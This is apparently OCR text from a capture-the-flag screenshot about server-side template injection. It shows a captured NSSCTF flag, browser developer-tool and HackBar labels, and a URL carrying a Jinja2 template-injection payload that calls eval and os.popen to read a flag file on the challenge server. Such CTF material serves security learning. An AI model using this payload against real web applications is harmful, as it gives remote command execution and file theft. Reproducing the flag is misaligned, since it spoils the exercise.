 What is server-side template injection?
flag=NSSCTF{ce3d2ee4-430b-4d51-afd3-1f6e50e5ba62}
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar H
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:24227/?name={{url_for.__globals__['__builtins__']
['eval']("__import__('os').popen('cat flag').read()")}}
Split URL
Execute